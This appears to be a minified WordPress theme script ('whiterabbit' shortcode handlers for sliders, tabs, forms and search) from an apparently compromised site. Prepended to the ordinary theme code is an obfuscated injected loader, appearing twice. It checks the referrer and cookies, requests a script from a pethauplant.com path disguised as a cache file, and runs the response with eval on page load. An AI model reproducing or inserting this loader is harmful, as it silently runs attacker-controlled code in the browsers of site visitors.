j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



function whiterabbit_sc_init_actions(){"use strict";setTimeout(function(){whiterabbit_sc_animation()},600);jQuery('body').on('click','.show_popup_menuitem',function(e){"use strict";whiterabbit_menuitems_show_popup(jQuery(this));e.preventDefault();return!1}).on('click','.close_menuitem, .popup_menuitem',function(e){"use strict";var target=jQuery(e.target);if(target.hasClass('popup_menuitem')||target.hasClass('close_menuitem')||target.parent().hasClass('close_menuitem')){whiterabbit_menuitems_hide_popup();e.preventDefault();return!1}});whiterabbit_sc_init(jQuery('body').eq(0))}
function whiterabbit_sc_resize_actions(){"use strict";whiterabbit_sc_sliders_resize();whiterabbit_sc_equal_height();whiterabbit_stretch_width()}
function whiterabbit_sc_scroll_actions(){"use strict";whiterabbit_sc_animation()}
function whiterabbit_sc_animation(){jQuery('[data-animation^="animated"]:not(.animated)').each(function(){"use strict";if(jQuery(this).offset().top<jQuery(window).scrollTop()+jQuery(window).height())
jQuery(this).addClass(jQuery(this).data('animation'));})}
function whiterabbit_sc_init(container){if(window.whiterabbit_theme_sc_init)whiterabbit_theme_sc_init(container);if(container.find('.sc_accordion:not(.inited)').length>0){container.find(".sc_accordion:not(.inited)").each(function(){"use strict";var init=jQuery(this).data('active');if(isNaN(init))init=0;else init=Math.max(0,init);jQuery(this).addClass('inited').accordion({active:init,heightStyle:"content",header:"> .sc_accordion_item > .sc_accordion_title",create:function(event,ui){"use strict";whiterabbit_sc_init(ui.panel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.panel);ui.header.each(function(){"use strict";jQuery(this).parent().addClass('sc_active')})},activate:function(event,ui){"use strict";whiterabbit_sc_init(ui.newPanel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.newPanel);ui.newHeader.each(function(){"use strict";jQuery(this).parent().addClass('sc_active')});ui.oldHeader.each(function(){"use strict";jQuery(this).parent().removeClass('sc_active')})}})})}
if(container.find('.sc_blogger.layout_polaroid .photostack:not(.inited)').length>0){container.find(".sc_blogger.layout_polaroid .photostack:not(.inited)").each(function(){"use strict";var obj=jQuery(this);var id=obj.attr('id');if(id==undefined){id='photostack_'+Math.random();id=id.replace('.','');obj.attr('id',id)}
setTimeout(function(){"use strict";obj.addClass('inited').parent().height("auto");new Photostack(obj.get(0),{callback:function(item){}})},10)})}
if(container.find('.sc_blogger .sc_scroll_horizontal .sc_scroll_wrapper:not(.inited)').length>0){container.find(".sc_blogger .sc_scroll_horizontal .sc_scroll_wrapper:not(.inited)").each(function(){"use strict";var obj=jQuery(this);var width=0;obj.find('.isotope_item').each(function(){"use strict";width+=jQuery(this).outerWidth()});obj.addClass('inited').width(width)})}
if(container.find('.sc_form:not(.inited) form').length>0){container.find(".sc_form:not(.inited) form").each(function(){"use strict";jQuery(this).addClass('inited');jQuery(this).submit(function(e){"use strict";whiterabbit_sc_form_validate(jQuery(this));e.preventDefault();return!1});if(jQuery(this).find('.js__datepicker').length>0){jQuery(this).find('.js__datepicker').pickadate({onOpen:function(){"use strict";jQuery('pre').css('overflow','hidden')},onClose:function(){"use strict";jQuery('pre').css('overflow','')},monthsShort:['Jan','Feb','Mar','Apr','May','June','July','Aug','Sept','Oct','Nov','Dec'],showMonthsShort:!0,format:'dd.mm.yyyy',formatSubmit:'yyyy-mm-dd',min:!0})}
if(jQuery(this).find('.js__timepicker').length>0){jQuery(this).find('.js__timepicker').pickatime()}})}
if(container.find('.sc_countdown:not(.inited)').length>0){container.find('.sc_countdown:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited');var id=jQuery(this).attr('id');var curDate=new Date();var curDateTimeStr=curDate.getFullYear()+'-'+(curDate.getMonth()<9?'0':'')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10?'0':'')+curDate.getDate()+' '+(curDate.getHours()<10?'0':'')+curDate.getHours()+':'+(curDate.getMinutes()<10?'0':'')+curDate.getMinutes()+':'+(curDate.getSeconds()<10?'0':'')+curDate.getSeconds();var interval=1;var endDateStr=jQuery(this).data('date');var endDateParts=endDateStr.split('-');var endTimeStr=jQuery(this).data('time');var endTimeParts=endTimeStr.split(':');if(endTimeParts.length<3)endTimeParts[2]='00';var endDateTimeStr=endDateStr+' '+endTimeStr;if(curDateTimeStr<endDateTimeStr){jQuery(this).find('.sc_countdown_placeholder').countdown({until:new Date(endDateParts[0],endDateParts[1]-1,endDateParts[2],endTimeParts[0],endTimeParts[1],endTimeParts[2]),tickInterval:interval,onTick:whiterabbit_countdown})}else{jQuery(this).find('.sc_countdown_placeholder').countdown({since:new Date(endDateParts[0],endDateParts[1]-1,endDateParts[2],endTimeParts[0],endTimeParts[1],endTimeParts[2]),tickInterval:interval,onTick:whiterabbit_countdown})}})}
if(container.find('.sc_emailer:not(.inited)').length>0){container.find(".sc_emailer:not(.inited)").addClass('inited').on('click','.sc_emailer_button',function(e){"use strict";var form=jQuery(this).parents('form');var parent=jQuery(this).parents('.sc_emailer');if(parent.hasClass('sc_emailer_opened')){if(form.length>0&&form.find('input').val()!=''){var group=jQuery(this).data('group');var email=form.find('input').val();var regexp=new RegExp(WHITERABBIT_STORAGE.email_mask);if(!regexp.test(email)){form.find('input').get(0).focus();whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.email_not_valid)}else{jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'emailer_submit',nonce:WHITERABBIT_STORAGE.ajax_nonce,group:group,email:email}).done(function(response){"use strict";var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){whiterabbit_message_info(WHITERABBIT_STORAGE.strings.email_confirm.replace('%s',email));form.find('input').val('')}else{whiterabbit_message_warning(rez.error)}})}}else form.get(0).submit()}else{parent.addClass('sc_emailer_opened')}
e.preventDefault();return!1})}
if(container.find('.sc_googlemap:not(.inited)').length>0){container.find('.sc_googlemap:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;var map=jQuery(this).addClass('inited');var map_id=map.attr('id');var map_zoom=map.data('zoom');var map_style=map.data('style');var map_markers=[];map.find('.sc_googlemap_marker').each(function(){"use strict";var marker=jQuery(this);map_markers.push({point:marker.data('point'),address:marker.data('address'),latlng:marker.data('latlng'),description:marker.data('description'),title:marker.data('title')})});if(typeof whiterabbit_googlemap_init!='undefined')
whiterabbit_googlemap_init(jQuery('#'+map_id).get(0),{style:map_style,zoom:map_zoom,markers:map_markers})})}
if(container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length>0){container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').addClass('inited').on('click',function(e){"use strict";jQuery(this).slideUp();e.preventDefault();return!1})}
if(container.find('.sc_matches:not(.inited)').length>0){container.find('.sc_matches:not(.inited)').each(function(){"use strict";jQuery(this).find('.sc_matches_next .sc_matches_list .sc_match').on('click',function(){"use strict";jQuery(this).parents('.sc_matches').find('.sc_matches_current .sc_match').hide();var item=jQuery(this).data('item');jQuery(item).fadeIn()})})}
if(container.find('.sc_players_table:not(.inited)').length>0){container.find('.sc_players_table:not(.inited)').addClass('inited').on('click','.sort',function(e){"use strict";var table=jQuery(this).parents('.sc_players_table');var id=jQuery(table).attr('id')
var sort=jQuery(table).data('sort')=='asc'?'desc':'asc';jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'sort_by_points',nonce:WHITERABBIT_STORAGE.ajax_nonce,sort:sort,table:WHITERABBIT_STORAGE['ajax_'+id]}).done(function(response){var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){jQuery(table).find('.sc_table').remove();jQuery(table).find('script').after(rez.data);jQuery(table).data('sort',sort);whiterabbit_select_players_category(jQuery(table).find('.sc_players_table_category select'))}});e.preventDefault();return!1})}
if(container.find('.sc_players_table_category:not(.inited)').length>0){container.find('.sc_players_table_category:not(.inited)').addClass('inited').on('change',function(){"use strict";whiterabbit_select_players_category(jQuery(this))})}
if(container.find('.sc_popup_link:not(.inited)').length>0){container.find('.sc_popup_link:not(.inited)').each(function(){var popup_id=jQuery(this).attr('href');jQuery(this).addClass('inited').magnificPopup({type:'inline',removalDelay:500,midClick:!0,callbacks:{beforeOpen:function(){this.st.mainClass='mfp-zoom-in'},open:function(){"use strict";whiterabbit_sc_init(jQuery(popup_id));whiterabbit_resize_actions();if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(popup_id));},close:function(){}}})})}
if(container.find('.sc_recent_news_header_category_item_more:not(.inited)').length>0){container.find('.sc_recent_news_header_category_item_more:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click',function(e){"use strict";jQuery(this).toggleClass('opened').find('.sc_recent_news_header_more_categories').slideToggle();e.preventDefault();return!1})})}
if(container.find('.search_wrap:not(.inited)').length>0){container.find('.search_wrap:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click','.search_submit',function(e){"use strict";var search_wrap=jQuery(this).parents('.search_wrap');if(!search_wrap.hasClass('search_state_fixed')){if(search_wrap.hasClass('search_state_opened')){if(search_wrap.find('.search_field').val()!='')
search_wrap.find('form').get(0).submit();else search_wrap.removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut()}else search_wrap.removeClass('search_state_closed').addClass('search_state_opened').find('.search_field').get(0).focus()}else{if(search_wrap.find('.search_field').val()!='')
search_wrap.find('form').get(0).submit();else{search_wrap.find('.search_field').val('');search_wrap.find('.search_results').fadeOut()}}
e.preventDefault();return!1}).on('click','.search_close',function(e){"use strict";jQuery(this).parents('.search_wrap').removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut();e.preventDefault();return!1}).on('click','.search_results_close',function(e){"use strict";jQuery(this).parent().fadeOut();e.preventDefault();return!1}).on('click','.search_more',function(e){"use strict";if(jQuery(this).parents('.search_wrap').find('.search_field').val()!='')
jQuery(this).parents('.search_wrap').find('form').get(0).submit();e.preventDefault();return!1}).on('blur','.search_field',function(e){if(jQuery(this).val()==''&&!jQuery(this).parents('.search_wrap').hasClass('search_state_fixed'))
jQuery(this).parents('.search_wrap').removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut();});if(jQuery(this).hasClass('search_ajax')){var ajax_timer=null;jQuery(this).find('.search_field').keyup(function(e){"use strict";var search_field=jQuery(this);var s=search_field.val();if(ajax_timer){clearTimeout(ajax_timer);ajax_timer=null}
if(s.length>=WHITERABBIT_STORAGE.ajax_search_min_length){ajax_timer=setTimeout(function(){"use strict";jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'ajax_search',nonce:WHITERABBIT_STORAGE.ajax_nonce,text:s}).done(function(response){"use strict";clearTimeout(ajax_timer);ajax_timer=null;var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);search_field.parents('.search_ajax').find('.search_results').fadeIn()}else{whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.search_error)}})},WHITERABBIT_STORAGE.ajax_search_delay)}})}})}
if(container.find('.sc_pan:not(.inited_pan)').length>0){container.find('.sc_pan:not(.inited_pan)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;var pan=jQuery(this).addClass('inited_pan');var cont=pan.parent();cont.mousemove(function(e){"use strict";var anim={};var tm=0;var pw=pan.width(),ph=pan.height();var cw=cont.width(),ch=cont.height();var coff=cont.offset();if(pan.hasClass('sc_pan_vertical'))
pan.css('top',-Math.floor((e.pageY-coff.top)/ch*(ph-ch)));if(pan.hasClass('sc_pan_horizontal'))
pan.css('left',-Math.floor((e.pageX-coff.left)/cw*(pw-cw)));});cont.mouseout(function(e){"use strict";pan.css({'left':0,'top':0})})})}
if(container.find('.sc_scroll:not(.inited)').length>0){container.find('.sc_scroll:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;WHITERABBIT_STORAGE.scroll_init_counter=0;whiterabbit_sc_init_scroll_area(jQuery(this))})}
if(container.find('.sc_slider_swiper:not(.inited)').length>0){container.find('.sc_slider_swiper:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;jQuery(this).addClass('inited');whiterabbit_sc_slider_autoheight(jQuery(this));if(jQuery(this).parents('.sc_slider_pagination_area').length>0){jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active')}
var id=jQuery(this).attr('id');if(id==undefined){id='swiper_'+Math.random();id=id.replace('.','');jQuery(this).attr('id',id)}
jQuery(this).addClass(id);jQuery(this).find('.slides .swiper-slide').css('position','relative');var width=jQuery(this).width();if(width==0)width=jQuery(this).parent().width();var spv=jQuery(this).data('slides-per-view');if(spv==undefined)spv=1;var min_width=jQuery(this).data('slides-min-width');if(min_width==undefined)min_width=50;if(width/spv<min_width)spv=Math.max(1,Math.floor(width/min_width));var space=jQuery(this).data('slides-space');if(space==undefined)space=0;if(WHITERABBIT_STORAGE.swipers===undefined)WHITERABBIT_STORAGE.swipers={};WHITERABBIT_STORAGE.swipers[id]=new Swiper('.'+id,{calculateHeight:!jQuery(this).hasClass('sc_slider_height_fixed'),resizeReInit:!0,autoResize:!0,loop:!0,grabCursor:!0,nextButton:jQuery(this).hasClass('sc_slider_controls')?'#'+id+' .sc_slider_next':!1,prevButton:jQuery(this).hasClass('sc_slider_controls')?'#'+id+' .sc_slider_prev':!1,pagination:jQuery(this).hasClass('sc_slider_pagination')?'#'+id+' .sc_slider_pagination_wrap':!1,paginationClickable:!0,autoplay:jQuery(this).hasClass('sc_slider_noautoplay')?!1:(isNaN(jQuery(this).data('interval'))?7000:jQuery(this).data('interval')),autoplayDisableOnInteraction:!1,initialSlide:0,slidesPerView:spv,loopedSlides:spv,spaceBetween:space,speed:600,onFirstInit:function(slider){"use strict";var cont=jQuery(slider.container);if(!cont.hasClass('sc_slider_height_auto'))return;var li=cont.find('.swiper-slide').eq(1);var h=li.data('height_auto');if(h>0){var pt=parseInt(li.css('paddingTop')),pb=parseInt(li.css('paddingBottom'));li.height(h);cont.height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb));cont.find('.swiper-wrapper').height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb))}},onSlideChangeStart:function(slider){"use strict";var cont=jQuery(slider.container);if(!cont.hasClass('sc_slider_height_auto'))return;var idx=slider.activeIndex;var li=cont.find('.swiper-slide').eq(idx);var h=li.data('height_auto');if(h>0){var pt=parseInt(li.css('paddingTop')),pb=parseInt(li.css('paddingBottom'));li.height(h);cont.height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb));cont.find('.swiper-wrapper').height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb))}},onSlideChangeEnd:function(slider,dir){"use strict";var cont=jQuery(slider.container);if(cont.parents('.sc_slider_pagination_area').length>0){var li=cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');var idx=slider.activeIndex>li.length?0:slider.activeIndex-1;whiterabbit_sc_change_active_pagination_in_slider(cont,idx)}}});jQuery(this).data('settings',{mode:'horizontal'});var curSlide=jQuery(this).find('.slides').data('current-slide');if(curSlide>0)
WHITERABBIT_STORAGE.swipers[id].slideTo(curSlide-1);whiterabbit_sc_prepare_slider_navi(jQuery(this))});whiterabbit_sc_sliders_resize()}
if(container.find('.sc_skills_item:not(.inited)').length>0){whiterabbit_sc_init_skills(container);jQuery(window).scroll(function(){whiterabbit_sc_init_skills(container)})}
if(container.find('.sc_skills_arc:not(.inited)').length>0){whiterabbit_sc_init_skills_arc(container);jQuery(window).scroll(function(){whiterabbit_sc_init_skills_arc(container)})}
if(container.find('.sc_tabs:not(.inited):not(.no_jquery_ui),.tabs_area:not(.inited)').length>0){container.find('.sc_tabs:not(.inited):not(.no_jquery_ui),.tabs_area:not(.inited)').each(function(){"use strict";var init=jQuery(this).data('active');if(isNaN(init))init=0;else init=Math.max(0,init);jQuery(this).addClass('inited').tabs({active:init,show:{effect:'fadeIn',duration:300},hide:{effect:'fadeOut',duration:300},create:function(event,ui){"use strict";whiterabbit_sc_init(ui.panel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.panel);},activate:function(event,ui){"use strict";whiterabbit_sc_init(ui.newPanel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.newPanel);}})})}
if(container.find('.sc_tabs.no_jquery_ui:not(.inited)').length>0){container.find('.sc_tabs.no_jquery_ui:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click','.sc_tabs_titles li a',function(e){"use strict";if(!jQuery(this).parent().hasClass('sc_tabs_active')){var id_act=jQuery(this).parent().siblings('.sc_tabs_active').find('a').attr('href');var id=jQuery(this).attr('href');jQuery(this).parent().addClass('sc_tabs_active').siblings().removeClass('sc_tabs_active');jQuery(id_act).fadeOut(function(){"use strict";jQuery(id).fadeIn(function(){"use strict";whiterabbit_sc_init(jQuery(this));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this));})})}
e.preventDefault();return!1});jQuery(this).find('.sc_tabs_titles li').eq(0).addClass('sc_tabs_active');jQuery(this).find('.sc_tabs_content').eq(0).fadeIn(function(){"use strict";whiterabbit_sc_init(jQuery(this));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this));})})}
if(container.find('.sc_toggles .sc_toggles_title:not(.inited)').length>0){container.find('.sc_toggles .sc_toggles_title:not(.inited)').addClass('inited').on('click',function(){"use strict";jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');jQuery(this).parent().find('.sc_toggles_content').slideToggle(300,function(){"use strict";whiterabbit_sc_init(jQuery(this).parent().find('.sc_toggles_content'));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));})})}
if(container.find('.sc_zoom:not(.inited)').length>0){container.find('.sc_zoom:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;jQuery(this).addClass('inited');jQuery(this).find('img').elevateZoom({zoomType:"lens",lensShape:"round",lensSize:200,lensBorderSize:4,lensBorderColour:'#ccc'})})}}
function whiterabbit_sc_init_scroll_area(obj){"use strict";if(!whiterabbit_check_images_complete(obj)&&WHITERABBIT_STORAGE.scroll_init_counter++<30){setTimeout(function(){whiterabbit_sc_init_scroll_area(obj)},200);return}
obj.addClass('inited');var id=obj.attr('id');if(id==undefined){id='scroll_'+Math.random();id=id.replace('.','');obj.attr('id',id)}
obj.addClass(id);var parent_obj=obj.parent();var parent_id=parent_obj.attr('id');if(parent_id==undefined){parent_id='scroll_wrap_'+Math.random();parent_id=parent_id.replace('.','');parent_obj.attr('id',parent_id)}
parent_obj.addClass(parent_id);var bar=obj.find('#'+id+'_bar');if(bar.length>0&&!bar.hasClass(id+'_bar')){bar.addClass(id+'_bar')}
if(obj.hasClass('sc_scroll_horizontal')){obj.find('.sc_scroll_wrapper > .sc_scroll_slide').css('width','auto');obj.find('.sc_scroll_wrapper').css('width',obj.find('.sc_scroll_wrapper > .sc_scroll_slide').width()+10);obj.find('.sc_scroll_wrapper > .sc_scroll_slide').css('width','100%')}
if(WHITERABBIT_STORAGE.swipers===undefined)WHITERABBIT_STORAGE.swipers={};WHITERABBIT_STORAGE.swipers[id]=new Swiper('.'+id,{calculateHeight:!1,resizeReInit:!0,autoResize:!0,freeMode:!0,freeModeFluid:!0,grabCursor:!0,mode:obj.hasClass('sc_scroll_vertical')?'vertical':'horizontal',direction:obj.hasClass('sc_scroll_vertical')?'vertical':'horizontal',slidesPerView:obj.hasClass('sc_scroll')?'auto':1,nextButton:parent_obj.hasClass('sc_scroll_controls')?'#'+parent_id+' .sc_scroll_next':!1,prevButton:parent_obj.hasClass('sc_scroll_controls')?'#'+parent_id+' .sc_scroll_prev':!1,scrollbar:'.'+id+'_bar',scrollbarHide:!0,})
obj.data('settings',{mode:'horizontal'})}
function whiterabbit_sc_prepare_slider_navi(slider){"use strict";var navi=null;if(!1){navi=slider.find('> .sc_slider_controls_wrap, > .sc_scroll_controls_wrap');if(navi.length==0)navi=slider.siblings('.sc_slider_controls_wrap,.sc_scroll_controls_wrap');if(navi.length>0){navi.on('click','.sc_slider_prev,.sc_scroll_prev',function(e){var swiper=jQuery(this).parents('.swiper-slider-container');if(swiper.length==0)swiper=jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slidePrev();e.preventDefault();return!1}).on('click','.sc_slider_next,.sc_scroll_next',function(e){var swiper=jQuery(this).parents('.swiper-slider-container');if(swiper.length==0)swiper=jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slideNext();e.preventDefault();return!1})}}
navi=slider.siblings('.sc_slider_pagination');if(navi.length>0){navi.on('click','.post_item',function(e){var swiper=jQuery(this).parents('.sc_slider_pagination_area').find('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slideTo(jQuery(this).index()+1);e.preventDefault();return!1})}}
function whiterabbit_sc_change_active_pagination_in_slider(slider,idx){"use strict";var pg=slider.parents('.sc_slider_pagination_area').find('.sc_slider_pagination');if(pg.length==0)return;pg.find('.post_item').removeClass('active').eq(idx).addClass('active');var h=pg.height();var off=pg.find('.active').offset().top-pg.offset().top;var off2=pg.find('.sc_scroll_wrapper').offset().top-pg.offset().top;var h2=pg.find('.active').height();if(off<0){pg.find('.sc_scroll_wrapper').css({'transform':'translate3d(0px, 0px, 0px)','transition-duration':'0.3s'})}else if(h<=off+h2){pg.find('.sc_scroll_wrapper').css({'transform':'translate3d(0px, -'+(Math.abs(off2)+off-h/4)+'px, 0px)','transition-duration':'0.3s'})}}
function whiterabbit_sc_slider_autoheight(slider){"use strict";if(slider.hasClass('.sc_slider_height_auto')){slider.find('.swiper-slide').each(function(){"use strict";if(jQuery(this).data('height_auto')==undefined){jQuery(this).attr('data-height_auto',jQuery(this).height())}})}}
function whiterabbit_sc_sliders_resize(){"use strict";var slider=arguments[0]!==undefined?arguments[0]:'.sc_slider_swiper.inited';var resize=arguments[1]!==undefined?arguments[1]:!0;jQuery(slider).each(function(){"use strict";var id=jQuery(this).attr('id');var width=jQuery(this).width();var last_width=jQuery(this).data('last-width');if(isNaN(last_width))last_width=0;if(last_width==0||last_width!=width){var spv=jQuery(this).data('slides-per-view');if(spv==undefined)spv=1;var min_width=jQuery(this).data('slides-min-width');if(min_width==undefined)min_width=50;if(width/spv<min_width)spv=Math.max(1,Math.floor(width/min_width));jQuery(this).data('last-width',width);if(WHITERABBIT_STORAGE.swipers[id].params.slidesPerView!=spv){WHITERABBIT_STORAGE.swipers[id].params.slidesPerView=spv;WHITERABBIT_STORAGE.swipers[id].params.loopedSlides=spv}
WHITERABBIT_STORAGE.swipers[id].onResize()}
if(resize&&!jQuery(this).hasClass('sc_slider_height_fixed')){var h=0;if(jQuery(this).find('.swiper-slide > img').length>0){jQuery(this).find('.swiper-slide > img').each(function(){"use strict";if(jQuery(this).height()>h)h=jQuery(this).height();});jQuery(this).height(h)}else if(jQuery(this).find('.swiper-slide').css('backgroundImage')!='none'){h=Math.floor(width/16*9);jQuery(this).height(h).find('.swiper-slide').height(h)}}});jQuery('.sc_slider_pagination_area').each(function(){"use strict";var h=jQuery(this).find('.sc_slider').height();if(h){jQuery(this).height(h);jQuery(this).find('.sc_slider_pagination').height(h);jQuery(this).find('.sc_slider_pagination .sc_scroll_vertical').height(h)}})}
function whiterabbit_sc_equal_height(){"use strict";jQuery('[data-equal-height]').each(function(){"use strict";var eh_wrap=jQuery(this);var eh_items_selector=eh_wrap.data('equal-height');if(eh_items_selector){var max_h=0;var items=[];var row_y=0;var i=0;eh_wrap.find(eh_items_selector).each(function(){"use strict";var el=jQuery(this);el.height('auto');var el_height=el.height();var el_offset=el.offset().top;if(row_y==0)row_y=el_offset;if(row_y<el_offset){if(items.length>0){if(max_h>0){for(i=0;i<items.length;i++)
items[i].height(max_h);}
items=[];max_h=0}
row_y=el_offset}
if(el_height>max_h)max_h=el_height;items.push(el)});if(items.length>0&&max_h>0){for(i=0;i<items.length;i++)
items[i].height(max_h);}}})}
function whiterabbit_sc_init_skills(container){"use strict";if(arguments.length==0)var container=jQuery('body');var scrollPosition=jQuery(window).scrollTop()+jQuery(window).height();container.find('.sc_skills_item:not(.inited)').each(function(){"use strict";var skillsItem=jQuery(this);var scrollSkills=skillsItem.offset().top;if(scrollPosition>scrollSkills){skillsItem.addClass('inited');var skills=skillsItem.parents('.sc_skills').eq(0);var type=skills.data('type');var total=(type=='pie'&&skills.hasClass('sc_skills_compact_on'))?skillsItem.find('.sc_skills_data .pie'):skillsItem.find('.sc_skills_total').eq(0);var start=parseInt(total.data('start'));var stop=parseInt(total.data('stop'));var maximum=parseInt(total.data('max'));var startPercent=Math.round(start/maximum*100);var stopPercent=Math.round(stop/maximum*100);var ed=total.data('ed');var duration=parseInt(total.data('duration'));var speed=parseInt(total.data('speed'));var step=parseInt(total.data('step'));if(type=='bar'){var dir=skills.data('dir');var count=skillsItem.find('.sc_skills_count').eq(0);if(dir=='horizontal')
count.css('width',startPercent+'%').animate({width:stopPercent+'%'},duration);else if(dir=='vertical')
